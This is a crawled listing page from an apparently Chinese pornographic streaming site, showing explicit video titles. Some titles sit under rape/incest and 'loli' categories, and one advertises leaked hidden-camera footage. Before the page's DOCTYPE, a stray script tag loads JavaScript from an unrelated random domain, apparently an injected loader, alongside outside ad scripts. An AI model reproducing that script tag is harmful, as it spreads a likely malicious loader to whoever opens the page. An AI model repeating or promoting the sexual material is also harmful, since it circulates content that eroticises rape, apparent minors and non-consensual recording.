

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://bidong26.com/label/news.html
body_size: 13509
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><title>最近更新 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">最近更新</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/vodshow/yingyuan1.html">筛选</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579135.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/be75ae90b61e06fb8532389054df75cb.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579135.html" >狂干梦寐已久的空姐制服！水川淳、水川润双飞侍寝 UFD-078</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579134.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/097c17b7f7f91a6f7875bf90ba259f25.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579134.html" >乡下诱情：南条彩巨乳表妹激汗交欢ROYD-253</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579133.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/5d631c76622d1c3033375bbfbbbabd54.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579133.html" >小那海あや：淫荡大屁股教练的私人诱惑训练 XVSR-827</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579132.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/8adf1293aa2037e2205b308388f358d1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579132.html" >家教与学生偷情被父亲撞破！中年大叔趁机舔弄侵犯，儿玉七海惨遭黏糊痴汉爱抚 SONE-859</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579131.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/b2ca123978edf068dca5e40255481971.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579131.html" >夏日泳装搭讪诱惑：未知女优连续高潮10连发 YYPP-001</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">制服诱惑</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579130.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/e22ba7a4104448fc6f66fc9c37ad1b88.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579130.html" >【魔镜号实战】清纯女大学生超高叉泳衣挡肉棒！泳裤湿身攻防战 SVMGM-039</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579129.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/49f128d5373bc7f0bc5ff75d4e312026.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579129.html" >魅惑家教三田真铃：成绩与射精双重调教，超温柔破处教学 SONE-836</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579128.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/7d011121d1b5d24dde5fa19d06d1ac99.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579128.html" >【SABA-954】第12集：业余蜜穴扩张实录，快乐情侣激情4K超近特写，未知女优私处诱惑近在咫尺</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579127.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/3baaffe785c0e7c09ec42ae52da41c0f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579127.html" >白衣天使护士的致命诱惑：亲手调教早泄处男的高潮救赎 SKMJ-657</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579126.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/5efc9d232502bcdb01f39e009c56e644.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579126.html" >冲绳离岛纯情家政教师新川空 AV首秀！娇躯初解禁 START-369</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重口色情</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579125.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/9b65a860a7907633d391b77e9e4ebda6.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579125.html" >宝生莉莉ZMAR-140：一切都好，不如来场激情性爱！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重口色情</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579124.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/a0cb4fb40cc9de552b35ac2e55c149b8.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579124.html" >人妻出轨！北野未奈、月野香澄、向井蓝密室轮战大鸡巴 RVG-244</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579123.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/483945ad401eb794613cf554a160eac6.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579123.html" >霸凌辍学的宅男入学夜校...竟遇全班单身绝世尤物！新村晶、乙爱丽丝、椿莉香狂热诱惑出击 MDBK-308</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">中文字幕</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579122.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/2b60f163f91b0c451e96707426ba8afa.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579122.html" >社区爆乳人妻饥渴难耐！勾引光所有住户肉棒 超肉食淫乱人妻 佐山爱 MEYD-813</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">中文字幕</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579121.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/958de6b2204275e0d432075b597ed4c6.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579121.html" >温柔淫荡保健室老师梦乃爱华，露乳露穴手把手教你做爱技巧 SONE-849</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重口色情</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579120.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/ec7b0679d4568836711b71d366436e95.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579120.html" >冷艳护士深夜遭揉臀侵犯！病人魔爪直探私密地带，强忍呻吟被迫高潮 七森莉莉 SONE-917</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579119.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/7002d9d1c7d42e37cc46c012ad15ed07.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579119.html" >视觉暴击！12位J罩杯超乳女神震撼登场 Vol.02 白石未央×乙叶可怜×松本菜奈実领衔肉体盛宴 UMSO-612</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579118.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/c6e7f791f66ea68aeea6e6b575345e8d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579118.html" >鹫尾芽衣 SONE-815：淫荡巨乳房地产女郎在垃圾房里激情诱惑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">制服诱惑</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579117.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/5ac322790e080ef926a76ec063725fd9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579117.html" >【流出盗摄】人妻夫妇露天浴池180分钟激战实录！娇喘闷绝激吟，高潮连连 SPZ-1157</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">制服诱惑</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579116.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/534a321c7897efc11bb879ef24802dec.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579116.html" >巨乳丰满素人淫乱交配，肮脏实录 XMOM-096</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579115.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/674027689e7c88cca6597794ac77e9f6.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579115.html" >丰满车商穿西装送车上门，竟要我给她服务！未知女优 WA-568 火热诱惑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579114.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/2e8cdb04707807ac2fba2888fe42eb3b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579114.html" >清纯治疗师一见倾心！男士美容院情人式零距离贴身挑逗 新木希空 SONE-913</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579113.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/52970954b23ed69185c55159eaee147c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579113.html" >一色桃子 ROE-390 Madonna百周年纪念：亲手让爱妻堕落，献上紧缚高潮捆绑秀！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579112.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/387d5c962b281bb74bbdc5b51ff98efd.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579112.html" >可爱丰满母乳妈妈辛勤育儿！处女渴望吸吮巨乳？她用那对巨乳极致诱惑，未知演员 SKMJ-659 激情呈现</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579111.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/98dc51c517b38f879b930e759f444d3d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579111.html" >清纯大小姐三次约会被玩坏！尊严崩坏觉醒受虐体质！音无铃 SONE-957</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579110.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/2575a7d5dad568059c5035adf9ba046d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579110.html" >42岁人妻前原光乃初登场！紧抱成瘾高潮不断，弓腰痉挛浪叫停不下来 ROE-409</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579109.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/f121c1fa599ce9f2b4e8eb04ef428d47.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579109.html" 